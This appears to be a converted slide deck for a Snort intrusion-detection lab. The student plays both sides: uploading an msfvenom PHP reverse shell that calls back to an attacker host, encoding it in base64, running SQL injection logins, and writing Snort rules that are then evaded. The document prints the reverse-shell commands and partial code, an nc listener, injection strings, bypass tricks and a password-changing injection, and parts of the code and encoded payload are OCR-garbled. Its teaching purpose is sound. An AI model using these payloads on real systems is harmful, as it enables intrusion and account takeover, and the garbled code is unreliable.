

#### **Configuration**

Victim hosts a vulnerable server with insecure image upload option.

Attacker goal is to create a reverse shell and compromise victim with it.

Victim goal is writing rules to detect malicious payload.

We will play both sides.

We will concentrate on Msfvenom (part of the Metasploit framework) to develop and encode payloads.

#### **Generate the payload**

Open terminal on kali and type

**cd ~/Desktop**

payload type ip to catch reverse shell **msfvenom -p php/reverse\_php LHOST=192.168.56.102 LPORT=4444 -f raw > evil.php** output type and file name bort to catch shell

Type **gedit evil.php**

Add **<?php** at the beginning and **?>** at the end. Save it: **Ctrl+S**

#### **Build detection**

What can we try to detect in our payload?



```
$nofuncs='no exec functions';
if(is_callable('fsockopen')and!in_array('fsockopen',$dis)){
  $s=@fsockopen("tcp://192.168.56.102",$port);
  while($c = freq) {
    sout = ''if(substr($c,0,3) == 'cd '){
      chdir(substr(<math>\xi c, 3, -1</math>));} else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
      break;
    }else{
      $out=FuywIyg(substr$(c,0,-1));
      if(<math>four == false</math>)fwrite(\s,fnotuncs);
        break;
    fwrite ($s, $out);fclose(\;
}else{
  $s=@socket_create(AF_INET,SOCK_STREAM,SOL_TCP);
  @socket connect($s,$ipaddr,$port);
  @socket write($s,"socket create");
  while($c=@socket read($s,2048)){
    sout = '':
    if(substr($c,0,3) == 'cd '){
      chdir(substr(<math>\xi c, 3, -1</math>));} else if (substr($c,0,4) == 'quit' || substr($c,0,4) == 'exit') {
      break:
    }else{
      $out=FuywIyg(substr($c, 0, -1));
```
#### **Build detection**

In terminal type:

**gedit /etc/snort/rules/my\_rules.rules&**

Type **alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET \$HTTP\_PORTS (msg:"Reverse shell detected!"; content:"fsockopen"; nocase; sid:1000009;)**

**Save it:** press **Ctrl + S**

Start Snort: **snort -dev -c /etc/snort/snort.conf -l /var/log/snort/ -i eth0 -A full -P 65535 -k none**

#### **Deliver and execute your shell**

Open iceweasel browser on Kali and visit **192.168.56.101/upload.php**

Upload your  $\epsilon \text{vil}$ .php that you have just created

Be ready to catch your shell by opening the terminal and typing **nc -l -p 4444**

Visit **192.168.56.101/evil.php** to trigger the payload

Enjoy your brand new shell by typing **hostname ; id** in the terminal

Check alert log by typing **gedit /var/log/snort/alert**

### **Generate encoded payload**

Open terminal on kali and type

```
cd ~/Desktop
```

```
msfvenom -p php/reverse_php LHOST=192.168.56.102 LPORT=4444 
-f raw > encoded.php -e php/base64 -i 5
             Encoder to use mumber of iterations
```
Type **gedit encoded.php**

Add **<?php** at the beginning and **?>** at the end. Save it: **Ctrl+S**

#### **Build detection 2** Not as readable as a previous one But still detectable!

#### root@kali:~/Desktop# cat evil.php

eval(base64\_decode(ZXZhbChiYXNlNiRfZGVib2RlKFpYWmhi02hpWVh0bE5qUmZaR1ZqYiJSbEtGcFlXbWhpUTJocFdWaE9iRTVxVW1aYVIxWnFZakpTYkV0R2NGbFhiV2hwVVRKb2NGZF dhRTlpUlRWeFZXMWFZVkl4V25GWmFrcFRZa1YwUm1KRlVsSldNbEpMVlZSR1MyUXhhM2RhUldSb1RWaENTbFV4VW50VE1sWnlWbFJHVlZZeWMzZGFWVlV4WTFadmVsWnJPVmRTYlhkNFZrWmF VMUZ0VmxaalJGcHFUVWhTUzFWVVFrZGliRTVXVkd4T2EwMXJiRFpWTW5CRFZWWmFSMUpZWkZWaE1VcFRWR3BDVDJOR1JsaGFSWEJTVFVWYVRWVXhWazlSYkc5M1lrVlNVbFl5VWxOVk1GVXhZ ekZ3UmxkVVZrNVNNRnBaVkZaa05GZFZNWFZoU0dSYVlrZFNlbFJWVmpCU1ZrWlpVV3hDYkZaVmNFTlhWbHByWVRKU1dGTlljRlJpV0doYVZGUkdZVTVzWkh0aFJYUmhZa2Q0V1ZVeU5XRmhiV XB6VW01YVZWWnJ0WGxVYWtKelVteEdkVkZ0YkdsV00yaDBWMWh3UzFZd01VWmtSVkpoVTBaS1lWWXdaRzlpVm1SellVYzVhVkp0ZERaV2JYQkRZVVphTm1KRVJsaFNSVFZVV1RCa1MxZEdXbG hPVlRGVFVsVmFNMVpFVG10a2JHOTNZa1ZTVWxZeVVrdFZWRUpIWTJ4a2NscElUbXhpUlVwWFZWYzFRMkZYU2xobFJ6RllZV3R3V0ZSVlZqQlNSbkJJWkVkb1dGSlVWblpXTVdONFRrZEtSMW9 6YkZoaGExcHdXV3hWTUdReGJGZFplbFpyVmpBME1WZFVUa05W.UjFGNVQxYzFWRlpWTlV0WGFrSnpVa1pHZFZGdFJtaFdNbEoyVmpKNGFtVkhVWGxWYTJ4b1RXcHNURlZxUmt0a01XdDZZa2h LYWxJeFdYcFpha3ByVTJ4RmQxSnROVlJXVlRWRFYycENjMUpHVm5SalIyaFlVbFJCTVZkVVFtOVRNa3BIWWpOb1VGZEhlR2hXTUZaTFpXeGtWMXBGT1dsU1dGSkZWMVJPWVZkSFZsbGFSelZZ VW1zMU5scEhkSGRPVjFGNVdrVjBiRmRIVWpGV1JWWlBVVzFGZUdORmFHbFRTRUp0Vm10b1QxUkdUbFpVYTBwaC5UVWQ0UlZWV1pHdFRiRVYzVW01S1dHRXlVbnBhVjNoRFYwWmFjVlZ0Y0Z0T k1tZDVWakowYTFadFNYZGpSRlpyVFdwV1RsVlVRa2RqYkdSeVdraE9iR0V6VWxaWmVrSXdVMnhGZDFKdE5WUldWVFZEVjJwQ2MxSkdSbGhrUjBaVFRXNW5NbFpWV210U01sWllWRzVTVTJGc1 dscFVWM0JIWWpGcmQxUnR0V2xpVmtwS1ZUSTFRMkZXVlhsVWJuQlVWbFUxVkZsVVNrZFhWbEpaVVd4Q2EwMXFiSFZWTVZaUFVXeHZkMkpGVWxKaGJYaG9WbXBPYjA1c1pITmhTSEJVVFVkNFJ WVldaR3RUYkVWM1VtMDFWRlpWTlVOWlZFWjNVMGRLU1dOR1JsZE5SbTh4VjFSSmVGSXdOVlprUlZKb1pXMVNSUzVaVmxaSFlteE9WbFJyU21GTlIzaEtWRlZXTUZOc1JYZFNiVFZVVmxVMVEx ZHFRazlpYlVsNVdrVndVazFGV25WWFZscHJWMjFKZDJKR2FGaGhhMXB3V1d4Vk1HUXhiRmRaZWxaclZ.tMWtOVlp0Y0ZOaFJtUkdUa2hrV2sweWVIVlpiWGhyVTBaa2RHSkdhRlJTTVVwVFZs UkNhMUl5VmtoVmExSmFUVEJLVFZZd2FFOVVSazVXVkd0S1lVMUhlRVZWVm1ScldWZEtiMWRxUmxoV1JUVlVXVEJrU21WVk5VaGFSbWhUVFZoQ2QxWnFRbTloTVZaWFZHdG9VMkp0YUhKVlZFc HJZMnhrV1dKSVRr0U5SVFYzVlZaa2ExTnNSWGRTYlRWVVZsVTFRMWRxUm5abFYxWkpWMnh3YVZaV2NEWlZNVlp0VlRKRmVWSnNiRlZXUjFKRldWWldSMkpzVGxaVWEwcGhUVW00UlZWV1pHdF NSMFpXVW0wMVZGWlZOVU5YYWtKelUwZEtTRTFWY0ZKTmJXaEpWbFphVjA1R1drZFRiRkpTVmpKb1VsWnJVa05pYVRWYVpXczFWRnBXWkU5VFJUbFpZMFY0VkZKVVVqTlhWRWt4VlRKU2RGTnJ hRkJXUlRWb1ZqQldjMlJzV2xaV2JUbFdWbTFrTTFReFdsTlVSbFY2V2tjMVZHRnJ0WEpaTUdSTFkwWnJlVnBGZUZaTmJsSjFWMnhvYTJSc2IzZGlSVkpTVmpKU1MxVi5VUWtkaWJFNVdWR3hP YUdKRlNsVldWekYzVkZkR1ZtSkhOVlZXTWpoM1dXeFZlRll5VmtsV2EzQm9ZbXMxVFZVeFZrOVJiRzkzWWtWU1VsWXlVblJXVm1NMVlteE9WbFJyU21GTlIzaEZWVlprTUZaR1dsVldhekZhW WtaR00xbHRNVWRYYmxKMFYyeHdUbUV4Y0RaWFYzUnJVakpHV0ZOcmFGZFdlbFpSV2tSSk5XSnNUbFpVYTBwaFRVZDRSVlZXWkRCaGJVcFlZVW.hHVjAxV1JqTlpiVEZIVjBVMVdGZHNjRmhTV 0VFeFZqRmFiMk50U25KUFZFNXBUVzFTUzFWVVFrZGliRTVXVkd0S1ZFMUhlRVZWVm1SclUyeEZkMUp0TlZwV2JWSmhXV3BDZDFKdFNrWlBWbEpPWVd0S01sVXljRTlSTWxaWVUxaHNWV0pXY0 hCVVZFSkxZekZzZEdKSGNHcFNiWGhaVkd4a01GTnNWWGhUYWxaYVZsZFNVRll5ZERCU1JuQkpXa2R3YVZaSGVIaFdNRkpLVGxkUmVHTkdhRTlTZWxaT1ZWUkdTMk5zYkZkaFJUVnFVWHBXVFZ Zd2FF0VVSazVXVkd0S1lVMUhlRVZWVm1SclUyeEZkMUp1U2xwV1YxSklXa1phZDF0SFZraGxSa1pZVWxWdk1WZFhjRXRVTVhCMFUxaHdVbUpZYUhCWlZtUnJZMnhrV1dKRVVtaFNNRFV4VlRJ eGIySkdWWGxoUnpsYVRXcFdURmxWWkZkV1IwWkpXa2RvV0ZKVmNIcFdSVlpQWVRKV1ZtTkVWbWhOTURWaFZqQldkMDVXWkM1WFlVaEthVTFyTlVsWmEyaHJXVlpWZWxwSVZtRlRSM2h4V1RCV 05GTkdTblZpUjNCcFZsWnJlRlY2UW05Uk1rNUlWR3RvVjFkRk5VeFVWRXBQWkZaTmVGUnVTbXBOU0VKS1ZWYzFRMkZzU1hoWGFscFVUVlpLTmxWNlFuTlNSa1pZV2tWd1VrMUZXblZWTVZaUF VXMUZlVk5xV2s1V1ZHeFlWbXhvYjFSc1VYcGFTRnBoVFVkNFJWVldaR3RUYkVWM1VtMDFWRlpYYUhKWmFrcEhWMGRXU0dWRmVGSk5SbkF3VmpKNGFrNVhTbFprUlZKV1ltMVNiMVl3V.mt0ak 1XdzJVbTV3YkZKdGFGVlpWRTUuRFlrZFJlVTlYTlZSV1ZUVkRWMnBDYzFKR1JsaGFSWEJTVFVWYWRWVXlkR3BPUjFKWFVXeG9XR0p0ZUdoV2FrSmhZMnh0ZDFSc1RtdE5hMXBhVlZjeE5HRnJ NVmxVYWxKWVVtczBlbHBWVlhoU1ZrNVZVV3Q0VjF0Rk5VMVZNVlpQVVd4dmQySkZVbEpXTWxKTFZWUkNTazVXUlhsaVJVcGhUVWQ0UlZWV1pHdFRiRVYzVW0wMVZsWlhhRVJhVm1SS1pWWlNk RmRzY0U1aWJXZDVWMWh3UzFadFNYZGpSV2hvVWpKb2NGbHNXa3RsYkdSelZHNUtUMDFGTlhkVlZtUnJVMnhGZDFKdE5WUldWMlEwV1d0a1MxTldVblJsUlZKb1ZsVmFkVlV4Vms5UmJH0TNZa 1ZvYVZKNlJrMVZWRVpMVXpGYVNHUkVRbXRTV0ZKRlYydG9kMkZHU1hoWGJuQmFZVEZyTVZsclpGZFRSbHAwWTBWMGJGWXphSFpYVnpCNFZXMUdSbU5GYkZSaVZHeGhWRlprTUdSc1RuRlVhem



Open iceweasel browser on Kali and visit **192.168.56.101/upload.php**

Upload your  $\epsilon \text{vil}$ .php that you have just created

Be ready to catch your shell by opening the terminal and typing **nc -l -p 4444**

Visit **192.168.56.101/encoded.php** to trigger the payload

Enjoy your brand new shell by typing **hostname ; id** in the terminal

Verify that no new alert was created **cat /var/log/snort/alert**

#### **Build detection 2**

Show your power and build a snort rule to alert on **base64\_decode** pattern

In terminal type:

**gedit /etc/snort/rules/my\_rules.rules**



Type **alert tcp \$EXTERNAL\_NET any -> \$HOME\_NET \$HTTP\_PORTS (msg:" encoded reverse shell detected!"; content:"base64\_decode"; nocase; sid:10000010;)**

**Save it:** press **Ctrl + S**

Start Snort: **snort -dev -c /etc/snort/snort.conf -l /var/log/snort/ -i eth0 -A full -P 65535 -k none**

And test it again !

#### **What was the way of detecting both shells with one simple rule?**

# Rule 4 - SQL Injection



## **Rule 4: against SQL injection**

On the attacker machine (Kali) open a browser (Iceweasel).

Go to the victim's webpage on **192.168.56.101**



#### **SQL injection basics**

The site is vulnerable to SQL Injection. The vulnerable lines of the php code are:

```
$username = $ POST['username'];
$password = $_POST['password'];
$query = "SELECT * FROM `user` WHERE username='$username' AND 
password='$password'";
```
#### **Normal operation:**

SELECT \* FROM `user` WHERE username='admin' AND password='mypassword'

#### **SQL Injection:** if you enter abc' OR '1'='1 as password:

SELECT \* FROM `user` WHERE username='admin' AND password='abc' OR '1'='1'

Try this attack against the login form: Type in the password field: **abc' OR '1'='1**

To defend against this attack, add this rule into the my rules.rules file on the victim machine: **alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg:"SQL Injection"; pcre:"/or '1'='1/i"; sid:1400001)**

**pcre:** this will match the string as regex to the content of the packets. The /i flag in the end makes the match case-insensitive.

**Test it:** Save the rules file, start Snort and type the attack in the password field in the attacker machine again. Then check the alerts: **gedit /var/log/snort/alert**



The previous rule was not matching to the attack. Why? Let's check how Snort sees the packet:

![](_page_37_Picture_22.jpeg)

The content is html encoded, so let's change the rule accordingly and test it:

**alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg:"SQL Injection"; pcre:"/or\+\%271\%27%3D%271/i"; sid:1400001)**

But typing abc' OR  $\vert$  2'='2 into the password field still works without alert.

So let's change the rule to match to any number not just 1. It's regexp, so we can use **\d\*** for numbers: **alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg:"SQL** 

**Injection"; pcre:"/or\+\%27\d\*\%27%3D%27\d\*/i"; sid:1400001)**

**Test it:** Save the rules file, start Snort and type the attack in the password field in the attacker machine again. Then check the alerts: **gedit /var/log/snort/alert**

But typing **abc' or '3'>'2** into the password field still works.

So change the rule to match to " or " (mind the spaces before and after): **alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg:"Might be an SQL Injection"; pcre:"/\+or\+/i"; sid:1400001)**

**Test it:** Save the rules file, start Snort and type the attack in the password field in the attacker machine again. Then check the alerts: **gedit /var/log/snort/alert**

![](_page_39_Picture_4.jpeg)

But typing **abc' or/\*\*/ '3'>'2** into the password field still works, because MySQL supports C-style inline /\* comments \*/

So change the rule to match to "or" (without spaces): **alert tcp \$EXTERNAL\_NET any -> \$HTTP\_SERVERS \$HTTP\_PORTS (msg:"Might be an SQL Injection"; pcre:" /or/i"; sid:1400001)**

**Test it:** Save the rules file, start Snort and type the attack in the password field in the attacker machine again.

#### **Problem**

Try to login with any username/password while Snort is running. It will detect it as SQL Injection attempt. Why? Because every request contains the word "form" and so the signature will match for every (even the valid) login attempts.

#### **Possible further attacks**

**abc' || '3'>'2** works without using the word or, because MySQL supports || for OR.

Also typing **abc'; UPDATE `user` SET password='pass' WHERE username='admin** into the password field changes the password of admin to pass without generating any alarm.

![](_page_42_Picture_3.jpeg)

#### **Conclusion**

Snort is really powerful, but not bulletproof

It is good to detect known attacks, but it won't stop targeted attacks

Especially if you only use the default Snort rules, since the attacker can test their attack in advance to avoid detection

Still it will detect script kiddies and automated scanners

It should be considered as one part of the defense system, and not as the ultimate solution

![](_page_43_Picture_6.jpeg)